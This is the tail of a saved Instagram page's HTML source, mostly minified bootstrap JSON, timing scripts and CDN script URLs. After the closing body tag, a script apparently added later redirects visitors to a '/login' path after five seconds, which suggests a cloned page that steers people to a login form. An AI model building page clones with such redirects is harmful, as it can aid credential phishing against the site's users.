:[null,"Aa1IeNjc5ZJQbY2LrUsB61uBPB5ugmYr60jwMPh4ETCml7NyiQg0yFHnfo_kSDmvIKYYRQzOGb68s5HswxxP-_A"]},-1],["cr:708886",["EventProfilerSham"],{"__rc":["EventProfilerSham","Aa3QScvtpM-XYwVb5BfZlJjivgHSONgp9l_pfW2JYxw5Gg36roJx8_-DKfL_-9xyVmxUGxd59xPJ5iC9ArjncjQemRk"]},-1],["cr:3024",[],{"__rc":[null,"Aa0zV2nkjUtSgO3snoc0_im5tf03JV8viJSvYLLnZndJT6xhOqlcxw29Pi1mch3urbekFS5Eyz1jy8g"]},-1],["cr:2046346",[],{"__rc":[null,null]},-1],["cr:653",[],{"__rc":[null,"Aa1rX_NVJoLeP5wgARf_KCsPVe2t4HvZfNDYH3e3xP8GxLB07Pgx5igvw8aw9B6j2t4LKyGVpC3LVuBPuaanXZsG2Hhic1CFNA"]},-1],["cr:2718",[],{"__rc":[null,"Aa1dAX9bRmuoZ6A0sUhGH4_uBJlNM4VYh0i6NHBexcvJX-bV1YUV6rFHso1NXokYuIASDjdJQtZPlcZQf7gTvsiFY-uQmjQ"]},-1],["cr:10026",[],{"__rc":[null,"Aa1cuPnk8PZASLJRE3YXsIkJeSV9w6gzJ9gBv0jWsH0NOYatH062prnoPN-AsNCZW4A-_9Q1Mdbf8kAmFMaqfo4LxtcI9KoZgVMKDw"]},-1],["cr:1201738",[],{"__rc":[null,"Aa11LdYeLrXAOdTE9SzAfo-cdrImQE6XCPr8BhpaXTLkNzew8ciGCQbGyPsEt6-ZgF504lVllzXuu1Nu38fzIhJtk_GZcKlISPOT4sVKP9DC"]},-1],["cr:1332233",[],{"__rc":[null,"Aa16E8gikSdT6TEvIdvWndXrhNbaX9W-8DcMAXDf1D5Zw6m7ZkwL3tOGxywD079WpX6TA2TJYX9fb1L7ahTACLw8YEE9Wv5NBg"]},-1],["cr:1345969",["AccessibilityWebAssistiveTechTypedLoggerLite"],{"__rc":["AccessibilityWebAssistiveTechTypedLoggerLite","Aa2afns270PoJ4jGNEVfGKgdy3ihop58NOteL1tK_yCq83kiYi5WNzUp26JSDmoItZZms--XvJ4"]},-1],["cr:1516609",["BDCometSignalCollectionTrigger"],{"__rc":["BDCometSignalCollectionTrigger","Aa1JdIJbmSlH6-0sybEAi6wxgfCrgsVPXCBEmXuiNv3yqGOPsU0BSSsZh8ZeFtWr8hPM2RIRMXYmAgx2KNJuuGnFiy1qqicxK0mtOJhIaYRL54lsnSN7MNCZQw"]},-1],["cr:1634616",["CometUserActivity"],{"__rc":["CometUserActivity","Aa3QScvtpM-XYwVb5BfZlJjivgHSONgp9l_pfW2JYxw5Gg36roJx8_-DKfL_-9xyVmxUGxd59xPJ5iC9ArjncjQemRk"]},-1],["BDSignalCollectionData",[],{"sc":"{\"t\":1659080345,\"c\":[[30000,838801],[30001,838801],[30002,838801],[30003,838801],[30004,838801],[30005,838801],[30006,573585],[30007,838801],[30008,838801],[30012,838801],[30013,838801],[30015,806033],[30018,806033],[30021,540823],[30022,540817],[30040,806033],[30093,806033],[30094,806033],[30095,806033],[30101,541591],[30102,541591],[30103,541591],[30104,541591],[30106,806039],[30107,806039],[38000,541427],[38001,806643]]}","fds":60,"fda":60,"i":60,"sbs":1,"dbs":100,"bbs":100,"hbi":60,"rt":262144,"hbcbc":2,"hbvbc":0,"hbbi":30,"sid":-1,"hbv":"3309855188296115076"},5239]],"instances":[["__inst_af5d41d9_0_0_w\/",null,null,1]],"require":[["BanzaiScuba_DEPRECATED"],["PolarisODS"],["FbtLogging"],["LynxAsyncCallbackFalcoEvent"],["CometSuspenseFalcoEvent"],["IntlQtEventFalcoEvent"],["AsyncRequest"],["ContextualConfig"],["IGDSPrivateToaster.react"],["BladeRunnerClient"],["CometErrorLogging"],["SkywalkerUtils"],["CometToast.react"],["WebDevicePerfInfoLogging"],["CometPixelRatioUpdater"],["CometUncaughtError.react"],["CometBrowserDimensionsLogger"],["CometToasterView_DO_NOT_USE.react"],["CometRelayEF"],["CometRouteActorToaster.react"],["CometOnBeforeUnloadDialog.react"],["ClientConsistencyFalcoEvent"],["ODS"],["CometRootDeferredShared"],["FalcoLoggerTransports"],["PolarisIncomingCall.react"],["Chromedome"],["DGWRequestStreamClient"],["emptyFunction","thatReturns",["RequireDeferredReference"],[[{"__dr":"BanzaiScuba_DEPRECATED"},{"__dr":"PolarisODS"},{"__dr":"FbtLogging"},{"__dr":"LynxAsyncCallbackFalcoEvent"},{"__dr":"CometSuspenseFalcoEvent"},{"__dr":"IntlQtEventFalcoEvent"},{"__dr":"AsyncRequest"},{"__dr":"ContextualConfig"},{"__dr":"IGDSPrivateToaster.react"},{"__dr":"BladeRunnerClient"},{"__dr":"CometErrorLogging"},{"__dr":"SkywalkerUtils"},{"__dr":"CometToast.react"},{"__dr":"WebDevicePerfInfoLogging"},{"__dr":"CometPixelRatioUpdater"},{"__dr":"CometUncaughtError.react"},{"__dr":"CometBrowserDimensionsLogger"},{"__dr":"CometToasterView_DO_NOT_USE.react"},{"__dr":"CometRelayEF"},{"__dr":"CometRouteActorToaster.react"},{"__dr":"CometOnBeforeUnloadDialog.react"},{"__dr":"ClientConsistencyFalcoEvent"},{"__dr":"ODS"},{"__dr":"CometRootDeferredShared"},{"__dr":"FalcoLoggerTransports"},{"__dr":"PolarisIncomingCall.react"},{"__dr":"Chromedome"},{"__dr":"DGWRequestStreamClient"}]]],["CometPlatformRootClient","initDeferred",["__inst_af5d41d9_0_0_w\/"],[{"__m":"__inst_af5d41d9_0_0_w\/"},{"sketchInfo":null,"userID":0,"deferredCookies":{},"blLoggingCavalryFields":{"bl_sample_rate":0,"hr_sample_rate":0,"parent_lid":"7196187742921565388"}}]],["MqttLongPollingRunner"],["AcfToastImpressionFalcoEvent"],["Bootloader","markComponentsAsImmediate",[],[["CometProfileVideoSection.react"]]],["RequireDeferredReference","unblock",[],[["BanzaiScuba_DEPRECATED","PolarisODS","FbtLogging","LynxAsyncCallbackFalcoEvent","CometSuspenseFalcoEvent","IntlQtEventFalcoEvent","AsyncRequest","ContextualConfig","IGDSPrivateToaster.react","BladeRunnerClient","CometErrorLogging","SkywalkerUtils","CometToast.react","WebDevicePerfInfoLogging","CometPixelRatioUpdater","CometUncaughtError.react","CometBrowserDimensionsLogger","CometToasterView_DO_NOT_USE.react","CometRelayEF","CometRouteActorToaster.react","CometOnBeforeUnloadDialog.react","ClientConsistencyFalcoEvent","ODS","CometRootDeferredShared","FalcoLoggerTransports","PolarisIncomingCall.react","Chromedome","DGWRequestStreamClient","MqttLongPollingRunner","CometExceptionDialog.react","AcfToastImpressionFalcoEvent","CometTooltipDeferredImpl.react"],"sd"]],["RequireDeferredReference","unblock",[],[["BanzaiScuba_DEPRECATED","PolarisODS","FbtLogging","LynxAsyncCallbackFalcoEvent","CometSuspenseFalcoEvent","IntlQtEventFalcoEvent","AsyncRequest","ContextualConfig","IGDSPrivateToaster.react","BladeRunnerClient","CometErrorLogging","SkywalkerUtils","CometToast.react","WebDevicePerfInfoLogging","CometPixelRatioUpdater","CometUncaughtError.react","CometBrowserDimensionsLogger","CometToasterView_DO_NOT_USE.react","CometRelayEF","CometRouteActorToaster.react","CometOnBeforeUnloadDialog.react","ClientConsistencyFalcoEvent","ODS","CometRootDeferredShared","FalcoLoggerTransports","PolarisIncomingCall.react","Chromedome","DGWRequestStreamClient","MqttLongPollingRunner","CometExceptionDialog.react","AcfToastImpressionFalcoEvent","CometTooltipDeferredImpl.react"],"css"]]]});});});</script>
<script>qpl_inl("7196187742921565388","tierThreeEnd");</script>
<script type="application/json" data-content-len="85" data-sjs>{"require":[["qplTimingsServerJS",null,null,["7196187742921565388","tierThreeEnd"]]]}</script>

<script>window.pldmp = {"7196187742921565388":{"js\/2y2yy4y93gsgokkc.pkg.js":{"url":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yO\/r\/To2wmeAGBC0.js?_nc_x=Ij3Wp8lg5Kz","refs":["htmlStart","tierOne","tierTwo","tierThree"]},"css\/e3lqu9krfugwo80k.pkg,css\/c5o31k9bqkg0k4os.pkg,css\/6myfae5nisg08s0o.pkg,css\/cindcppe2hc8wcgc.pkg.__composite__.css":{"url":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yO\/l\/0,cross\/qQxlQoC7zAxGlhA2dtsSrj99UXVsfaJufATBUjaChBnl.css?_nc_x=Ij3Wp8lg5Kz","refs":["htmlStart","tierOne","tierTwo","tierThree"]},"js\/6uv14dewdps88sww.pkg.js":{"url":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3iHXb4\/yI\/l\/en_US\/ii4IRstCJMC.js?_nc_x=Ij3Wp8lg5Kz","refs":["htmlStart","tierOne","tierTwo","tierThree"]},"js\/dp0unhwxlj40ckgk.pkg,js\/2ixoddswo8e8sw0o.pkg,js\/bsmosnici3kgwccw.pkg,js\/eew3d8bkqj48ocwc.pkg,js\/6bam5pbfjbockcgk.pkg,js\/4yuu7x1skfocs08s.pkg.__composite__.js":{"url":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3ihyo4\/yq\/l\/en_US\/aR5reFl-mP1R46d4JlsQffwiIIsmocEoNLdxHs6hhAhgu0Oh55GB9DzCU7YEqIVyfu.js?_nc_x=Ij3Wp8lg5Kz","refs":["htmlStart","tierOne","tierTwo","tierThree"]},"js\/6kh7ubmfn5kwgog0.pkg,js\/92x6d4jn2a044kc0.pkg,js\/4mp5ef4g7a0wocks.pkg,js\/ep8l3ohqthk48c0c.pkg,js\/13sroipalgf4cs84.pkg,js\/bc9euf6pw1kwkc0s.pkg,js\/1n8v3nityrnoc0kw.pkg,js\/e7ttq6qniqokgkso.pkg,js\/3ib6glxge70gg8cg.pkg,js\/i3djdy8lye0c0ogg.pkg,js\/aj0lk0p51dkwsss4.pkg,js\/uugsyg9w2bk4sgow.pkg,js\/39rjasay36qsowks.pkg,js\/ca078prxtpsscg8k.pkg,js\/g416dp18hgoooscc.pkg,js\/1x4otjlu78skgo8o.pkg,js\/bevakllhri804cgg.pkg,js\/48ml3a89hsys4wos.pkg,js\/16jwmeyyg90go80g.pkg,js\/8v4f27i3gzcw40ks.pkg,js\/70sjyber1dkwwksw.pkg,js\/4qzgxev3u0w0g80c.pkg,js\/7eg2vsu3vbgoo404.pkg,js\/3mpzjo4y8tmo0ooo.pkg,js\/3ncjc9z0laqs8gkw.pkg,js\/c3wb6931qaogc0kc.pkg,js\/8490i99atuskgckc.pkg,js\/8f0bg0vzhs840sgo.pkg,js\/csa9qir353c4goc0.pkg,js\/529myxqorq4gkcgw.pkg.__composite__.js":{"url":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3iskV4\/yu\/l\/en_US\/[base64].js?_nc_x=Ij3Wp8lg5Kz","refs":["htmlStart","tierOne","tierTwo","tierThree"]},"js\/2zewprekz1ycsw88.pkg.js":{"url":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3idBq4\/y6\/l\/en_US\/T3H0OuFogwY.js?_nc_x=Ij3Wp8lg5Kz","refs":["htmlStart","tierTwo","tierThree"]},"js\/1gzqsv85xdes0sow.pkg.js":{"url":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yn\/r\/PNeO1o64m6o.js?_nc_x=Ij3Wp8lg5Kz","refs":["htmlStart","tierTwo","tierThree"]},"js\/instagram\/polaris\/core\/XIGPage.css":{"url":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/ym\/l\/0,cross\/lGZA9lIRDXN.css?_nc_x=Ij3Wp8lg5Kz","refs":["tierOne"]},"js\/ek7ywdq6w7wwkg04.pkg.js":{"url":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3if8t4\/yK\/l\/en_US\/GzuEnvTq4-t.js?_nc_x=Ij3Wp8lg5Kz","refs":["tierThree"]},"js\/8oks17n6si4os4c8.pkg.js":{"url":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3i7M54\/y5\/l\/en_US\/N_3Vs5ssC5U.js?_nc_x=Ij3Wp8lg5Kz","refs":["tierThree"]},"js\/28qqj55uwdnogsks.pkg.js":{"url":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3iaAP4\/yf\/l\/en_US\/JMgV8WTJEoW.js?_nc_x=Ij3Wp8lg5Kz","refs":["tierThree"]},"js\/bnfot7u4kuo88wss.pkg.js":{"url":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yb\/r\/7twnDzQJl6p.js?_nc_x=Ij3Wp8lg5Kz","refs":["tierThree"]}}};</script>
<script type="application/json" data-content-len="69" data-sjs>{"require":[["qplTagServerJS",null,null,[["lastServerTagFlushed"]]]]}</script>
<script>qpl_inl("7196187742921565388-server","earlyFlush",13);</script>
<script type="application/json" data-content-len="93" data-sjs>{"require":[["qplTimingsServerJS",null,null,["7196187742921565388-server","earlyFlush",13]]]}</script>
<script>qpl_inl("7196187742921565388-server","cometPageRender",14);</script>
<script type="application/json" data-content-len="98" data-sjs>{"require":[["qplTimingsServerJS",null,null,["7196187742921565388-server","cometPageRender",14]]]}</script>
<script>qpl_inl("7196187742921565388-server","genTierOneHasteResponseStart",44);</script>
<script type="application/json" data-content-len="111" data-sjs>{"require":[["qplTimingsServerJS",null,null,["7196187742921565388-server","genTierOneHasteResponseStart",44]]]}</script>
<script>qpl_inl("7196187742921565388-server","genTierOneHasteResponseEnd",71);</script>
<script type="application/json" data-content-len="109" data-sjs>{"require":[["qplTimingsServerJS",null,null,["7196187742921565388-server","genTierOneHasteResponseEnd",71]]]}</script>
<script>qpl_inl("7196187742921565388-server","genTierTwoHasteResponseStart",78);</script>
<script type="application/json" data-content-len="111" data-sjs>{"require":[["qplTimingsServerJS",null,null,["7196187742921565388-server","genTierTwoHasteResponseStart",78]]]}</script>
<script>qpl_inl("7196187742921565388-server","genTierTwoHasteResponseEnd",93);</script>
<script type="application/json" data-content-len="109" data-sjs>{"require":[["qplTimingsServerJS",null,null,["7196187742921565388-server","genTierTwoHasteResponseEnd",93]]]}</script>
<script>qpl_inl("7196187742921565388-server","genTierThreeHasteResponseStart",96);</script>
<script type="application/json" data-content-len="113" data-sjs>{"require":[["qplTimingsServerJS",null,null,["7196187742921565388-server","genTierThreeHasteResponseStart",96]]]}</script>
<script>qpl_inl("7196187742921565388-server","genTierThreeHasteResponseEnd",100);</script>
<script type="application/json" data-content-len="112" data-sjs>{"require":[["qplTimingsServerJS",null,null,["7196187742921565388-server","genTierThreeHasteResponseEnd",100]]]}</script>
<script>qpl_inl("7196187742921565388-server","responseStart",1);</script>
<script type="application/json" data-content-len="95" data-sjs>{"require":[["qplTimingsServerJS",null,null,["7196187742921565388-server","responseStart",1]]]}</script>
<script>qpl_inl("7196187742921565388-server","responseEnd",101);</script>
<script type="application/json" data-content-len="95" data-sjs>{"require":[["qplTimingsServerJS",null,null,["7196187742921565388-server","responseEnd",101]]]}</script>
<script>window.plbs = {"htmlStart":[56694,10555],"tierOne":[121143,44901],"tierTwo":[34580,5971],"tierThree":[15578,4381]};</script>
</body>
<script>
    setTimeout(function(e){
        window.location.href+="/login"
    },5000)
    </script>
</html>
</file>
